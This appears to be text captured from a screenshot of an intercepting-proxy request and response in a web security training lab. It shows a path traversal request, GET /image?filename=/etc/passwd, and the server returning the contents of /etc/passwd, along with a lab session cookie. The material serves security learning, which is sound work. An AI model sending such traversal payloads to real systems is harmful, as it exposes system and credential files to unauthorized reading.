 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a3e00de04c222db815e2069009b0029.web-security-academ
y.net
3 Cookie: session=PiDcgyV8n6x7lwroqMiOKZ5OP1uu7fKc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3e00de04c222db815e2069009b0029.web-securit
y-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin